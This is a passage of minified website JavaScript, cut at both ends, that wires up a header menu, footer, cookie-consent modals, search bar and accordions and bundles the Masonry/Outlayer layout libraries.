e=at(this),n=se(e),r=arguments.length,o=$e(r>1?arguments[1]:void 0,n),i=r>2?arguments[2]:void 0,a=void 0===i?n:$e(i,n);a>o;)e[o++]=t;return e}});var pg=ri("Array").fill,vg=Array.prototype,yg=function(t){var e=t.fill;return t===vg||N(vg,t)&&e===vg.fill?pg:e};new zv({name:"Header Nav Menu",selector:".header",setup:function(t){var e=this,n=t.querySelector(".header__inner"),r=ui(t.querySelectorAll(".header__util-item")),o=ui(t.querySelectorAll(".header__nav-item")),i=ui(t.querySelectorAll(".header__nav-group")),a=this.$screen.sm,c=this.$screen.sm_dn,s=t.querySelector(".header__toggle"),u=t.querySelector(".header__drawer");if(u){var l=u.querySelector(".header__drawer-list"),f=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.querySelector(".header__nav-menu, .header__nav-group-list"),r=t.querySelector(".header__nav-menu, .header__nav-group-list");n&&n.scrollTo(0,0),r&&r.scrollTo(0,0),l.scrollTo(0,0),t.classList[e?"remove":"toggle"]("is-active")},d=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=t.querySelector(".alert"),o=r?r.offsetHeight:0,i=getComputedStyle(n),a=Wy(i.getPropertyValue("padding-top")),c=Wy(i.getPropertyValue("grid-template-rows").split(" ")[0]),l=Wy(i.getPropertyValue("row-gap")||0),f=o+a+c+l-1;u.style.top="".concat(f,"px"),u.style.height="calc(100% - ".concat(f,"px)"),t.classList[e?"remove":"toggle"]("is-open"),t.classList.contains("is-open")?(s.classList.add("is-open"),u.classList.add("is-open")):(s.classList.remove("is-open"),u.classList.remove("is-open")),h({})},h=function(e){var n=e.target,r=ui(t.querySelectorAll(".is-active"));ha(r).call(r,(function(t){n&&n!==window&&t.contains(n)||f(t,!0)}))},p=function(t){var n=t.querySelector("button.header__util-label"),r=t.querySelector("button.header__nav-back");n&&(e.$addEvents(n,"click.prevent enter.prevent",(function(){f(t)})),r&&e.$addEvents(r,"click.prevent enter.prevent",(function(){f(t,!0)})))},v=function(t){var n,r=t.querySelector("button.header__nav-label"),o=t.querySelector(".header__nav-menu"),i=t.querySelector("button.header__nav-back");if(r&&(t.classList.contains("header__nav-item--full")&&(n=t.querySelector(".header__nav-grid")),e.$addEvents(r,"click.prevent enter.prevent",(function(){o&&function(t,e){if(!t.classList.contains("is-active")){e.style.left="";var n=window.innerWidth,r=e.offsetWidth,o=e.getBoundingClientRect().left;if(a.matches&&n<r+o){var i=r+o-n;e.style.left="calc(50% - ".concat(i,"px)")}}}(t,o),f(t),n&&function(t){var e=ui(t.querySelectorAll(".header__nav-grid-cell"));ha(e).call(e,(function(t){return t.style.gridRowEnd=""})),ha(e).call(e,(function(e){return function(t,e){var n=getComputedStyle(t),r=e.querySelector(".header__nav-grid-content").getBoundingClientRect(),o=Wy(n.getPropertyValue("grid-auto-rows"))||10,i=Wy(n.getPropertyValue("grid-row-gap"))||0,a=Math.ceil((r.height+i)/(o+i))+1;e.style.gridRowEnd="span ".concat(a)}(t,e)})),ha(e).call(e,(function(e){return function(t,e){var n,r,o,i,a=getComputedStyle(t),c=Vc(n=a.getPropertyValue("grid-template-columns").split(" ")).call(n,(function(t){return hg(t)})),s=c.length,u=Wy(a.getPropertyValue("column-gap")||0),l=Math.floor(Cc(r=Rc(o=[]).call(o,ui(c),ui(yg(i=Array(c.length-1)).call(i,u)))).call(r,(function(t,e){return t+e}),0)),f=Math.floor((t.offsetWidth-l)/2),d=e.offsetLeft,h=f,p=0;ss(c).call(c,(function(t){var e=h;return h=Math.round(h+t+u),p+=1,d<=e+1&&d>=e-1})),p===s?e.classList.add("is-last-column"):e.classList.remove("is-last-column")}(t,e)}))}(n)}))),i){var c=i.querySelector("a");c&&e.$addEvents(c,"click.stop enter.stop",(function(){return!1})),e.$addEvents(i,"click.prevent enter.prevent",(function(){f(t,!0)}))}},y=function(t){var n=t.querySelector(".header__nav-group-title"),r=t.querySelector(".header__nav-back");if(n&&e.$addEvents(n,"click enter",(function(e){c.matches&&(e.preventDefault(),f(t))})),r){var o=r.querySelector("a");o&&e.$addEvents(o,"click.stop enter.stop",(function(){return!1})),e.$addEvents(r,"click.prevent enter.prevent",(function(){f(t,!0)}))}};ha(r).call(r,p),ha(o).call(o,v),ha(i).call(i,y),Ec(r).call(r,(function(t){return!t.classList.contains("header__util-item--persist")})),e.$addEvents(s,"click.prevent enter.prevent",(function(){return d()})),e.$retach(o,{destination:l,mediaQuery:c,movedClass:"header__drawer-item"}),e.$addEvents(document,"click.stop, enter.stop",(function(t){h(t)})),window.addEventListener("resize",(function(t){a.matches&&h(t),d(!0)}))}}}),new zv({name:"Footer",selector:".footer",setup:function(t){var e=this,n=ui(t.querySelectorAll(".footer__column"));ha(n).call(n,(function(t){var n=t.querySelector(".footer__title"),r=t.querySelector(".footer__list"),o=new e.$toggle({container:t,trigger:n,content:r,props:["visibility","opacity","height"],externalEvents:!0}),i=function(){e.$screen.md.matches?n.removeAttribute("tabindex"):n.setAttribute("tabindex",0)};i(),e.$screen.md.addEventListener("change",i),e.$addEvents(n,"click.stop.prevent enter.stop.prevent",(function(){e.$screen.md.matches||o.toggle()}))}))}}),R.JSON||(R.JSON={stringify:JSON.stringify});var gg=function(t,e,n){return f(R.JSON.stringify,null,arguments)},mg=gg;new zv({name:"site modals",selector:".site-modals__modal--cookies",setup:function(t){var e=t.querySelector(".site-modals__modal-close"),n=t.querySelector(".site-modals__modal-accept"),r=t.querySelector(".site-modals__modal-decline"),o=window.localStorage,i=function(){t.classList.remove("site-modals__modal--active"),t.classList.add("site-modals__modal--dismissed")},a=function(){var t=Dl(rf.mark((function t(){var e,n,r;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/api/cookies/gtmoptin",{method:"POST"});case 2:return e=t.sent,t.next=5,e.text();case 5:n=t.sent,(r=document.createElement("script")).textContent=n,r.type="text/javascript",r.async=!0,r.charset="utf-8",r.setAttribute("id","tagmanager_optin"),document.getElementsByTagName("head")[0].appendChild(r);case 13:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),c=function(){var t=Dl(rf.mark((function t(e){var n,r;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/api/cookies/consent",{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"},redirect:"follow",referrerPolicy:"no-referrer",body:mg(e)});case 2:return n=t.sent,t.next=5,n.json();case 5:r=t.sent,o.setItem("acceptedCookies",r),e&&a(),i();case 9:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();Qa((function(){t.classList.add("site-modals__modal--active"),e.setAttribute("tabindex",1),n.setAttribute("tabindex",1),r.setAttribute("tabindex",1),e.focus()}),750),this.$addEvents(e,"click enter",i),this.$addEvents(r,"click enter",(function(){c(!1)})),this.$addEvents(n,"click enter",(function(){c(!0)}))}}),new zv({name:"Search Bar",selector:".site-search",setup:function(t){if(null!=t){var e=t.querySelector("#search-text"),n=t.querySelector("#search-button");e.addEventListener("keyup",(function(t){"Enter"===t.key&&e.value.length>0&&window.location.replace("/search-results?query=".concat(e.value))})),n.addEventListener("click",(function(){e.value.length>0&&window.location.replace("/search-results?query=".concat(e.value))}))}}}),new zv({name:"Accordion",selector:".accordion",setup:function(t){var e=this,n=ui(t.querySelectorAll(".accordion__item")),r=[];ha(n).call(n,(function(t){var n=t.querySelector(".accordion__trigger"),o=t.querySelector(".accordion__content"),i={container:t,trigger:n,content:o,relations:r};r.push(new e.$toggle(i))}))}}),new zv({name:"CookieNotice",selector:".cookie-notice",setup:function(t){var e=this,n=this.querySelector(".cookie-notice__modal"),r=n.querySelector(".cookie-notice__modal-close"),o=n.querySelector(".cookie-notice__modal-accept"),i=n.querySelector(".cookie-notice__modal-decline"),a="cookie-notification-closed-date",c=new Toggle({content:n,trigger:r}),s=function(){c.close(),r.removeAttribute("tabindex"),null==o||o.removeAttribute("tabindex"),null==i||i.removeAttribute("tabindex"),o||i||localStorage.setItem(a,mg(new Date))},u=function(){var t=Dl(rf.mark((function t(n){return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/api/cookies/consent",{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"},redirect:"follow",referrerPolicy:"no-referrer",body:mg(n)});case 2:e.dispatchEvent(new CustomEvent("consent-response",{detail:{allowNonessentialCookies:n}})),s();case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();addEvents(r,"click enter",s),i&&addEvents(i,"click enter",(function(){return u(!1)})),o&&addEvents(o,"click enter",(function(){return u(!0)})),Qa((function(){var t;null==getCookie("CMSCookieLevel")&&(t=new Date(JSON.parse(localStorage.getItem(a))),(new Date-t)/864e5<180||(c.open(),r.setAttribute("tabindex",1),null==o||o.setAttribute("tabindex",1),null==i||i.setAttribute("tabindex",1),r.focus()))}),750)}}),new zv({name:"ListTools",selector:".list-tools",setup:function(t){var e,n,r=this;e=ui(this.querySelectorAll(".list-tools__select")),n=[],ha(e).call(e,(function(t){var e=t.querySelector(".list-tools__select-active"),o=t.querySelector(".list-tools__select-menu"),i={container:t,trigger:e,content:o,relations:n},a=new r.$toggle(i);n.push(a)})),window.addEventListener("click",(function(t){t.target.closest(".list-tools__select")||ha(n).call(n,(function(t){return t.close()}))}))}}),new zv({name:"Blue Form",selector:".blue-form",setup:function(t){var e,n,r,o=t,i=function(t){var e=getComputedStyle(t),n=Wy(e.borderTop)+Wy(e.borderBottom);t.style.height="",t.style.height="".concat(t.scrollHeight+n,"px")},a=function(t){var e;rs(e=t.value).call(e)?t.classList.remove("is-placeholder"):t.classList.add("is-placeholder")};ha(e=o.querySelectorAll("input[title]")).call(e,(function(t){var e=createElement({tag:"small",attributes:{class:"blue-form__tooltip"},html:"<span>".concat(t.getAttribute("title"),"</span>")});t.closest(".form-field").insertAdjacentElement("afterbegin",e)})),ha(n=o.querySelectorAll("select")).call(n,a),ha(r=o.querySelectorAll("textarea")).call(r,i),this.$addEvents(o,"input",(function(t){t.target.matches("textarea")&&i(t.target),t.target.matches("select")&&a(t.target)}))}});var bg=e((function(e){!function(t,n){e.exports?e.exports=n():t.EvEmitter=n()}("undefined"!=typeof window?window:t,(function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},r=n[t]=n[t]||[];return-1==r.indexOf(e)&&r.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var r=n.indexOf(e);return-1!=r&&n.splice(r,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],o=0;o<n.length;o++){var i=n[o];r&&r[i]&&(this.off(t,i),delete r[i]),i.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}))})),wg=e((function(t){!function(e,n){t.exports?t.exports=n():e.getSize=n()}(window,(function(){function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=n.length;function o(t){var n=getComputedStyle(t);return n||e("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),n}var i,a=!1;function c(e){if(function(){if(!a){a=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=o(e);i=200==Math.round(t(r.width)),c.isBoxSizeOuter=i,n.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<r;e++)t[n[e]]=0;return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var l=u.isBorderBox="border-box"==s.boxSizing,f=0;f<r;f++){var d=n[f],h=s[d],p=parseFloat(h);u[d]=isNaN(p)?0:p}var v=u.paddingLeft+u.paddingRight,y=u.paddingTop+u.paddingBottom,g=u.marginLeft+u.marginRight,m=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,w=u.borderTopWidth+u.borderBottomWidth,_=l&&i,S=t(s.width);!1!==S&&(u.width=S+(_?0:v+b));var E=t(s.height);return!1!==E&&(u.height=E+(_?0:y+w)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(y+w),u.outerWidth=u.width+g,u.outerHeight=u.height+m,u}}return c}))})),_g=e((function(t){!function(e,n){t.exports?t.exports=n():e.matchesSelector=n()}(window,(function(){var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var r=e[n]+"MatchesSelector";if(t[r])return r}}();return function(e,n){return e[t](n)}}))})),Sg=e((function(t){!function(e,n){t.exports?t.exports=n(e,_g):e.fizzyUIUtils=n(e,e.matchesSelector)}(window,(function(t,e){var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},r=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?r.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,r){t=n.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(r){e(t,r)&&o.push(t);for(var n=t.querySelectorAll(r),i=0;i<n.length;i++)o.push(n[i])}else o.push(t)})),o},n.debounceMethod=function(t,e,n){n=n||100;var r=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,i=this;this[o]=setTimeout((function(){r.apply(i,e),delete i[o]}),n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,n){return e+"-"+n})).toLowerCase()};var o=t.console;return n.htmlInit=function(e,r){n.docReady((function(){var i=n.toDashed(r),a="data-"+i,c=document.querySelectorAll("["+a+"]"),s=document.querySelectorAll(".js-"+i),u=n.makeArray(c).concat(n.makeArray(s)),l=a+"-options",f=t.jQuery;u.forEach((function(t){var n,i=t.getAttribute(a)||t.getAttribute(l);try{n=i&&JSON.parse(i)}catch(e){return void(o&&o.error("Error parsing "+a+" on "+t.className+": "+e))}var c=new e(t,n);f&&f.data(t,r,c)}))}))},n}))})),Eg=e((function(t){!function(e,n){t.exports?t.exports=n(bg,wg):(e.Outlayer={},e.Outlayer.Item=n(e.EvEmitter,e.getSize))}(window,(function(t,e){var n=document.documentElement.style,r="string"==typeof n.transition?"transition":"WebkitTransition",o="string"==typeof n.transform?"transform":"WebkitTransform",i={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],a={transform:o,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"};function c(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=c.prototype=Object.create(t.prototype);s.constructor=c,s._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},s.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.getSize=function(){this.size=e(this.element)},s.css=function(t){var e=this.element.style;for(var n in t){e[a[n]||n]=t[n]}},s.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),r=t[e?"left":"right"],o=t[n?"top":"bottom"],i=parseFloat(r),a=parseFloat(o),c=this.layout.size;-1!=r.indexOf("%")&&(i=i/100*c.width),-1!=o.indexOf("%")&&(a=a/100*c.height),i=isNaN(i)?0:i,a=isNaN(a)?0:a,i-=e?c.paddingLeft:c.paddingRight,a-=n?c.paddingTop:c.paddingBottom,this.position.x=i,this.position.y=a},s.layoutPosition=function(){var t=this.layout.size,e={},n=this.layout._getOption("originLeft"),r=this.layout._getOption("originTop"),o=n?"paddingLeft":"paddingRight",i=n?"left":"right",a=n?"right":"left",c=this.position.x+t[o];e[i]=this.getXValue(c),e[a]="";var s=r?"paddingTop":"paddingBottom",u=r?"top":"bottom",l=r?"bottom":"top",f=this.position.y+t[s];e[u]=this.getYValue(f),e[l]="",this.css(e),this.emitEvent("layout",[this])},s.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},s.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},s._transitionTo=function(t,e){this.getPosition();var n=this.position.x,r=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var i=t-n,a=e-r,c={};c.transform=this.getTranslate(i,a),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},s.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},s.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},s.moveTo=s._transitionTo,s.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},s._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},s.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var n in t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+o.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}));s.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(i,this,!1)}},s.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},s.onotransitionend=function(t){this.ontransitionend(t)};var l={"-webkit-transform":"transform"};s.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=l[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd)e.onEnd[n].call(this),delete e.onEnd[n];this.emitEvent("transitionEnd",[this])}},s.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(i,this,!1),this.isTransitioning=!1},s._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return s.removeTransitionStyles=function(){this.css(f)},s.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},s.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},s.remove=function(){r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},s.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},s.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},s.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},s.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},s.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},s.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},c}))})),xg=e((function(t){!function(e,n){t.exports?t.exports=n(e,bg,wg,Sg,Eg):e.Outlayer=n(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,e.Outlayer.Item)}(window,(function(t,e,n,r,o){var i=t.console,a=t.jQuery,c=function(){},s=0,u={};function l(t,e){var n=r.getQueryElement(t);if(n){this.element=n,a&&(this.$element=a(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e);var o=++s;this.element.outlayerGUID=o,u[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else i&&i.error("Bad element for "+this.constructor.namespace+": "+(n||t))}l.namespace="outlayer",l.Item=o,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=l.prototype;function d(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}r.extend(f,e.prototype),f.option=function(t){r.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),r.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,r=[],o=0;o<e.length;o++){var i=new n(e[o],this);r.push(i)}return r},f._filterFindItemElements=function(t){return r.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map((function(t){return t.element}))},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=n(this.element)},f._getMeasurement=function(t,e){var r,o=this.options[t];o?("string"==typeof o?r=this.element.querySelector(o):o instanceof HTMLElement&&(r=o),this[t]=r?n(r)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach((function(t){var r=this._getItemLayoutPosition(t);r.item=t,r.isInstant=e||t.isLayoutInstant,n.push(r)}),this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},f.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),n=e&&e[1],r=e&&e[2];if(!n.length)return 0;return(n=parseFloat(n))*(h[r]||1)}(t),this.stagger;this.stagger=0},f._positionItem=function(t,e,n,r,o){r?t.goTo(e,n):(t.stagger(o*this.stagger),t.moveTo(e,n))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=c,f._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){var n=this;function r(){n.dispatchEvent(t+"Complete",null,[e])}var o=e.length;if(e&&o){var i=0;e.forEach((function(e){e.once(t,a)}))}else r();function a(){++i==o&&r()}},f.dispatchEvent=function(t,e,n){var r=e?[e].concat(n):n;if(this.emitEvent(t,r),a)if(this.$element=this.$element||a(this.element),e){var o=a.Event(e);o.type=t,this.$element.trigger(o,n)}else this.$element.trigger(t,n)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){r.removeFrom(this.stamps,t),this.unignore(t)}),this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=r.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=c,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),r=this._boundingRect,o=n(t);return{left:e.left-r.left-o.marginLeft,top:e.top-r.top-o.marginTop,right:r.right-e.right-o.marginRight,bottom:r.bottom-e.bottom-o.marginBottom}},f.handleEvent=r.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},r.debounceMethod(l,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.reveal()}))}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.hide()}))}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var n=this.items[e];if(n.element==t)return n}},f.getItems=function(t){t=r.makeArray(t);var e=[];return t.forEach((function(t){var n=this.getItem(t);n&&e.push(n)}),this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),r.removeFrom(this.items,t)}),this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},l.data=function(t){var e=(t=r.getQueryElement(t))&&t.outlayerGUID;return e&&u[e]},l.create=function(t,e){var n=d(l);return n.defaults=r.extend({},l.defaults),r.extend(n.defaults,e),n.compatOptions=r.extend({},l.compatOptions),n.namespace=t,n.data=l.data,n.Item=d(o),r.htmlInit(n,t),a&&a.bridget&&a.bridget(t,n),n};var h={ms:1,s:1e3};return l.Item=o,l}))})),Tg=e((function(t){!function(e,n){t.exports?t.exports=n(xg,wg):e.Masonry=n(e.Outlayer,e.getSize)}(window,(function(t,e){var n=t.create("masonry");n.compatOptions.fitWidth="isFitWidth";var r=n.prototype;return r._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},r.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var r=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,i=o/r,a=r-o%r;i=Math[a&&a<1?"round":"floor"](i),this.cols=Math.max(i,1)},r.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},r._getItemLayoutPosition=function(t){t.getSize();var 